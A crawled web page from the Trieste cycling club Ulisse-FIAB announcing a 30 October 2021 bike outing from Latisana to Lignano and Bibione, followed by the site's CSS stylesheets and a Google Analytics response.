<p>Dato il numero limitato dei possibili partecipanti in treno, è necessaria, l&#8217; iscrizione on &#8211; line ,&nbsp; &nbsp;mail :&nbsp;<a href="mailto:frasemer@libero.it" rel="noreferrer noopener" target="_blank">frasemer@libero.it</a>&nbsp;oppure wattsapp 3285336133 , specificando il mezzo scelto per raggiungere il luogo della partenza&#8230;.il capogita vi confermerà per tempo,&nbsp; la disponibilità dei posti. Anche per coloro che verranno in macchina necessaria l&#8217;iscrizione alla gita entro VENERDÌ 29 OTTOBRE.<br />Per partecipare all&#8217; escursione bisognerà essere iscritti alla FIAB , se non lo siete , potete farlo &nbsp;in sede ULISSE, &nbsp;tutti i giovedì dalle 19.00 alle 20.30 oppure con procedura on-line sul nostro sito o quello nazionale, oppure ancora di persona, prima della partenza della gita.<strong>&nbsp;IN CASO DI NUOVA ISCRIZIONE, QUESTA SARÀ VALIDA PER TUTTO IL 2022.</strong></p>



<p>Liberalità pro ULISSE , 3 EURO.<br /><br /></p>



<p><strong>ATTENZIONE</strong>: dato il periodo di emergenza sanitaria è indispensabile tenere sempre le distanze di sicurezza e la mascherina, soprattutto nelle soste e rispettare le indicazioni del capo gita. Meglio avere con sé, una soluzione disinfettante per le mani. Green pass consigliato.</p>



<p><em><strong>FIAB TRIESTE ULISSE</strong></em><br /></p>



<div class="wp-block-image"><figure class="alignright"><img decoding="async" src="https://mcusercontent.com/9da6c55c53c517b7c2c908076/images/36d20d12-f2d9-d436-ed42-b62e949b9624.jpg" alt=""/><figcaption> <br /><br /> </figcaption></figure></div>



<p><br /></p>
<p class="bawpvc-ajax-counter" data-id="10446"></p><div class="fblike_button" style="margin: 10px 0;"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.ulisse-fiab.org%2Flatisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021%2F&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:450px; height:25px"></iframe></div>					</div>
					<p></p>
				</div>
							
<!-- You can start editing here. -->
<div class="comments" id="comments">
	<!--h2>0 commenti fino ad ora.</h2-->

			<!--p class="nocomments">Puoi essere il primo a commenatre!</p-->
					<!-- If comments are closed. -->
			<!--p class="nocomments">Commenti chiusi.</p-->
			
	<div style="height: 50px;"></div>
		
</div>

	</div>
	<div class="rightcolumn">
<!--a href="https://www.ulisse-fiab.org/?feed=rss2" title="RSS Feeds for Ulisse-FIAB" class="rss">Rss Feeds</a-->
	<div class="sidebar">
	
		
		           <div class="item">
			<h3 id="h3-cicloturisti">Cicloturisti</h3>
			<ul class="half">
				<li><a href="?page_id=1021" class="current">Gite sociali</a></li>
				<li><a href="?page_id=1027" class="">Ciclo vacanze</a></li>
				<li><a href="?page_id=1034" class="">Ciclo diari</a></li>
				<li><a href="?page_id=1040" class="">Itinerari</a></li>
				<li><a href="?page_id=45" class="">Decalogo del ciclo turista</a></li>
					<!-- Link archivio per categoria -->
										<li><a title="Archivio Gite sociali" href="?cat=15">Archivio per categoria</a></li>
					 
				
			</ul>
			<div style="clear:both;"></div>
		</div>
	<div id="gallery-random">
	<img src="https://www.ulisse-fiab.org/wp-content/themes/Ulisse/random-cicloturisti/rotate.php" alt="foto" width="260" />
	</div>
		<!-- Pagina ciclisti urbani -->
		 

	
</div>
</div>
	<div style="clear:both;"></div>
</div>
</div>
<div class="footer">
<p>&copy; Ulisse-FIAB / Aderisce a: <strong><a href="http://www.fiab-onlus.it">FIAB</a></strong> Federazione Italiana Ambiente e Bicicletta – <strong><a href="http://www.ecf.com">ECF</a></strong> European Cyclists’ Federation.
<br />
Ritrovo: giovedì 18.00 – 20.00  via del Sale, 4/B – 34121 Trieste /  

<strong><a style='color:#025687;' href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;&#105;&#110;&#102;&#111;&#64;&#117;&#108;&#105;&#115;&#115;&#101;&#45;&#102;&#105;&#97;&#98;&#46;&#111;&#114;&#103;" title="Manda una eMail per informazioni">INFO</a></strong> 



 C.F. 90082900326
</p>
</div>
<!-- QUA IL CODICE GOOGLE ANALYTICS  -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-47933190-1', 'ulisse-fiab.org');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ulisse-fiab.org/wp-content/themes/Ulisse/style.css
body_size: 8917
content:
/*  
Theme Name: Ulisse FIAB
Theme URI: http://www.ulisse-bici.org
Description: Pedalare a trieste.
Copyraght: Ulisse FIAB
Author: Nicola Dimatteo
Author URI: http://www.ulisse-bici.org/
Version: 0.7
*/


*{outline: none;}
body { position: relative; text-align: center; margin: 0 auto; font-size: 12px; color: #665E59; font-family: 'Verdana', sans-serif; }
h1, h2, h3, h4, h5, h6 { font-weight: normal; margin: 0; padding: 0; }
a, a:link, a:active { color: #025687; text-decoration: none; font-weight:700;}
a:hover,.header h1 a:hover { color: #000000; }

a.turisti{color:#B16F49;}
a.urbani{color:#428ED9;}
a.notizie{color:#33ffff;}

h2.pagetitle{
	margin: 10px 0 20px 0;
	font-size: 25px;
	color: #111111;
	}
#ll{display:none;}

#wrap { width: 900px; text-align: left;  margin: 0 auto;}

.titles { float: left; width: 550px; margin-top: 0px;}
.header { height: 148px; }

.congiunzione{float:left;margin-right:10px;}

.header h1 a { color: #fff; text-decoration: none; }
.header p { font-size: 38px; color: #fff; margin: 0; padding: 0; margin-top: -10px; text-align: right;}

h3#h3-archivio, h3#h3-categorie, h3#h3-risorse, h3#h3-appuntamenti {
	width:250px;
	height:67px;
	font-size: .1em;
	text-indent: -9999px;
	border: 0;
	margin: 0 0 20px 0;
	padding: 0;
	}
h3#h3-archivio {
	background: url(style/images/h3-archivio.png) no-repeat;
	}	
h3#h3-categorie {
	background: url(style/images/h3-categorie.png) no-repeat;
	}
h3#h3-appuntamenti {
	background: url(style/images/h3-appuntamenti.png) no-repeat;
	}
h3#h3-risorse {
	background: url(style/images/h3-risorse.png) no-repeat;
	}

.menu{}
.menu ul {width:890px; height:34px; margin:0; padding:0; list-style: none; }
.menu ul li { float:left; padding: 0 5px; font-size: 25px; color: #000; }
.menu ul li a, .menu ul li a:focus {float:left; display:inline; padding:0 4px; text-decoration: none; color: #000; font-weight:normal; display:block; height: 34px; }
.menu ul li.page-item-58{
margin-right: 70px;
margin-left:0;
padding: 0;
}
*:first-child+html .menu ul li.page-item-58{margin-right: 80px;} /* IE7*/

.menu ul li.page-item-83{
margin-right: 110px;
padding: 0;
}

.menu ul li.home-li{padding: 0;}

.menu ul li a.home:hover, .menu ul li a#home-selected { background-color: #FF7F2A; color:#fff;}
.menu ul li a.ass:hover, .menu ul li a#ass-selected { background-color: #FF7F2A; }
.menu ul li a.ct:hover, .menu ul li a#ct-selected { background-color: #B16F49; }
.menu ul li a.cu:hover, .menu ul li a#cu-selected { background-color: #428ED9; }
.menu ul li a.nw:hover, .menu ul li a#nw-selected { background-color: #33ffff; }

	
	
#content {margin:0; padding:0; }

.leftcolumn { width: 550px; float: left; padding-top: 20px; padding-left:7px;}
.rightcolumn { width: 300px; float: right; }
.leftcolumn h4 { background: #ffffff; display: block; padding: 10px; font-size: 18px; margin-bottom: 20px; color: #BBAC9D; }

.article { margin-bottom: 20px; }
.article h2 { font-size: 25px; line-height: 30px;}
.article h2.second-h2 { font-size: 19px; line-height: 20px;}
.article h2 a { color: #025687; text-decoration: none; font-weight:normal;}
.article .postmeta { font-size: 12px; text-transform: uppercase; color: #FF7100; display: block; }
.article .postcontent { margin-top: 10px; line-height: 15px; border-bottom: solid 0px #E7DFDE; margin-bottom: 15px; }
.article .postcontent-home { margin-top: 10px; line-height: 18px; border-bottom: solid 1px #E7DFDE; margin-bottom: 15px; }
.article .postcontent blockquote { background: #F7F3EF; margin: 0px; padding: 15px 25px 15px 25px; font-size: 14px; font-style: italic; color: #785C3F; line-height: 20px; }
.article .mcomments a {  padding-left: 25px; color: #0075BD;  background: #ffffff url(style/images/comments.jpg) no-repeat center left;}
.article .mcomments { border-top: solid #ffffff 5px; border-bottom: solid #ffffff 5px; border-left: solid #ffffff 5px; border-right: solid #ffffff 15px; }
.article .mcomments a:hover { color: #000000; }

.rss { display: block; text-indent: -9999px; width: 300px; height: 95px; background: url(style/images/rss.jpg); }
.sidebar { width: 260px; border: solid 10px #F7F3EF; background: #F7F3EF; margin-top: 6px; }
*:first-child+html .sidebar{margin-top: 5px;} /* IE7*/
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .sidebar { margin-top:4px; } /* Hack Safari*/
}

.sidebar h3, .home-h3 { font-size: 22px; font-weight: bold; color: #4A4539; border-bottom: solid 1px #E7DFD6; padding-bottom: 10px; margin-bottom: 6px;  line-height: 20px; }
.sidebar .item { margin-bottom: 40px; width:250px;}
.sidebar .item a {padding: 2px; font-size: 14px; font-weight:normal;}
.sidebar .item ul { padding: 0; list-style: none; margin: 0; line-height: 20px; }
.sidebar .item ul li { color: #A5927B; border-bottom: dashed 1px #DEDBCE; padding-bottom: 5px; margin-bottom: 5px; text-align: right;}
/*.sidebar .item ul.half li, .sidebar .appuntamenti ul.half li {  text-align: right;}*/
.sidebar .item ul.half li a:hover, .sidebar .item ul.half li a.current { padding-right: 25px;  background: url(style/images/centro-link-dx.gif) right center no-repeat;}
#gallery-random{width: 260px; margin: 0 auto;}
.navigation { margin-top: px;}
.navigation p a { font-size: 14px; font-weight: bold; color: #4A4539; text-transform: uppercase; text-decoration: none; padding: 6px; }
.navigation a:hover { color: #000000; }
.navigation .leftalign { float: left; }
.navigation .rightalign { float: right; }

.footer { background: url(style/images/footer.jpg); margin-top: 50px;  border-top: solid 5px #ffffff; color: #B5E7FF; line-height: 18px; padding-bottom: 30px; padding-top: 30px; }
.footer p { margin: 0; color: #ffffff; width: 900px; margin: 0 auto; text-align: center;}
.footer p a { color: #B5E7FF; }
.footer p strong { font-size: 12px; }	

.comments { margin-top: -20px; }
.comments h2 { font-size: 22px; font-weight: bold; letter-spacing: -1px; color: #4A4539; border-bottom: solid 1px #E5D9CC; line-height: 22px; margin-bottom: 7px; padding-bottom: 7px; }
.comments .comment, .commentform { display: block; padding: 15px; }
.comments .comment p { margin: 10px 0 0 0; }
.comments .alt, .commentform { background: #F7F3EF; }
.comments .comment .comment-meta { border-bottom: solid 1px #E7DFDE; font-size: 13px; color: #8D7154; padding-bottom: 5px; }
.comments .comment .comment-meta a { color: #000000; text-decoration: none; }
.comments .comment .comment-meta span { padding: 2px; font-size: 15px; font-weight: bold; color: #A7583E;}
.comments .comment .cimment-meta span a { color: #A7583E; }
.comments .commentform .alignleft { width: 150px; float: left; line-height: 40px; margin-top; -15px; }
.comments .commentform .alignright { width: 350px; float: right; }
.comments .commentform input, .comments .commentform textarea { display: block; padding: 5px; width: 340px; margin-bottom: 10px; border: #E7DBCE solid 1px; background-color: #ffffff; }
.comments .commentform input.submitbutton { width: 150px; background: #E7DBCE; float: right; cursor: pointer;}

.ads {
	text-align: left;
	padding: 0px 0px 0px 0px;
	margin:0 0 20px 0;
}
.ads ul {
	width:280px;
	margin:0px;
	padding:0px;
    list-style-type: none;
}
.ads ul li a {
	border-bottom:none;
	float:left;
}
.ads ul li a:hover {
	border-bottom:none;
}
.ads img {
	margin:0px 10px 10px 0px;
}
.clear {
	clear: both;
	padding: 0px;
	margin: 0px;
}

#archivio li{
    list-style-type: none;
    margin: 10px 0;
	}
#archivio li a{
    font-size: 16px;
	}

/* Search */

form { padding: 0; margin: 0;}
.searchbar {
	width: 180px;
	float: right;
	padding: 0;
	margin: 0;
}
.searchbar span {
	text-transform: uppercase;
	color: #fff;
	font-size: 14px;
	float: left;
	padding: 3px 0px;
}


.ass-box, .cu-box, .ct-box, .nw-box{
	width: 500px;
	margin:10px 0;
	padding: 35px 0 5px 60px;
	overflow: hidden;
	
	}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .ass-box, .cu-box, .ct-box, .nw-box { padding: 35px 0 70px 60px; } /* Hack Safari*/
}
.ass-box{
	background: url('style/images/ass-box.gif') no-repeat;
}
.ct-box{
	background: url('style/images/ct-box.gif') no-repeat;
}
.ct-box-single{
	background: url('style/images/ct-box.gif') no-repeat;
	padding: 20px 0 0 60px;
}
.cu-box{
	background: url('style/images/cu-box.gif') no-repeat;
}
.cu-box-single{
	background: url('style/images/cu-box.gif') no-repeat;
	padding: 20px 0 0 60px;
}
.nw-box{
	background: url('style/images/nw-box.gif') no-repeat;
}
.nw-box-single{
	background: url('style/images/nw-box.gif') no-repeat;
	padding: 20px 0 0 60px;
}


#searchtop #s {
	margin: 0;
	padding: 2px;
	height: 16px;
	font-size: 13px;
	width: 150px;
	border: 1px solid #DEA429;
}
.newslettertop {
	width: 180px;
	float: right;
	padding: 15px 0;
	margin: 0;
}
.newslettertop span {
	text-transform: uppercase;
	color: #fff;
	font-size: 14px;
	padding: 3px 0;
}
#newslettertop #n {
	margin: 0;
	padding: 2px 0;
	height: 16px;
	font-size: 13px;
	width: 150px;
	border: 1px solid #DEA429;
}


--- FILE ---
content_type: text/css
request_url: https://www.ulisse-fiab.org/wp-content/themes/Ulisse/style/style-3.css
body_size: 415
content:
body { background: #ffffff url(images/bg-ct.jpg) repeat-x top center; }

.header h1 a { display: block; width: 455px; height: 124px; font-size: .1em; text-indent: -9999px; background: url(images/logo-3.png) no-repeat; }

h3#h3-cicloturisti {
	width:250px;
	height:67px;
	background: url(images/h3-cicloturisti.png) no-repeat;
	font-size: .1em;
	text-indent: -9999px;
	border: 0;
	margin: 0 0 20px 0;
	padding: 0;
	}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1300670560&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ulisse-fiab.org%2Flatisana-lignano-bibione-lungo-lo-stella-e-il-tagliamento-sabato-30-ottobre-2021%2F&ul=en-us%40posix&dt=LATISANA%20%E2%80%93%20LIGNANO%20%E2%80%93%20BIBIONE%20LUNGO%20LO%20STELLA%20E%20IL%20TAGLIAMENTO%20SABATO%2030%20OTTOBRE%202021%20-%20Ulisse-FIAB&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2107179972&gjid=982743061&cid=665724663.1762735165&tid=UA-47933190-1&_gid=1515178881.1762735165&_r=1&_slc=1&z=1934093467
body_size: -451
content:
2,cG-2V0GMGVLVK